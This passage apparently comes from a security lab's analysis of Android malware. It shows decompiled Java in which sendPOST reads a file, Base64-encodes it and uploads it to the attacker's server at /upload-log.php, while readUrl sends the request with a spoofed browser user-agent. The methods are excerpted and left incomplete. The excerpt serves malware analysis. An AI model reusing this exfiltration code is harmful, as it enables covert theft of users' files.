 void sendPOST(String arg13) {
try {
ArrayList v4 = new ArrayList();
File v2 = new File(arg13);
RandomAccessFile v5 = new RandomAccessFile(v2, "r");
byte[] v6 = new byte[((int)v2.length())];
int v0 = v5.read(v6);
v5.close();
if(v0 == -1) {
return;
}
String v3 = Base64.encodeToString(v6, 0);
v4.add(new BasicNameValuePair("filename", v2.getName()));
v4.add(new BasicNameValuePair("text", v3));
String v7 = new Webservice().readUrl(String.valueOf(this.amSettings.serverAddress) + "/upload-log.php", v4);  // 上传
if(v7 == null) {
return;
}
public String readUrl(String arg9, ArrayList arg10) {
try {
DefaultHttpClient v0 = new DefaultHttpClient();
((HttpClient)v0).getParams().setParameter("http.useragent", "Mozilla/5.0 (Android 4.4; Mobile; rv:41.0) Gecko/41.0 Firefox/41.0");
HttpPost v2 = new HttpPost(arg9);  // http://www. ate.com/mmh//upload-log.php
if(arg10 != null) {
v2.setEntity(new UrlEncodedFormEntity(((List)arg10), "UTF-8"));
}
InputStream v1 = ((HttpClient)v0).execute(((HttpUriRequest)v2)).getEntity().getContent();
String v4 = this.convertInputStreamToString(v1);
v1.close();
return v4;
}
暗影安全实验室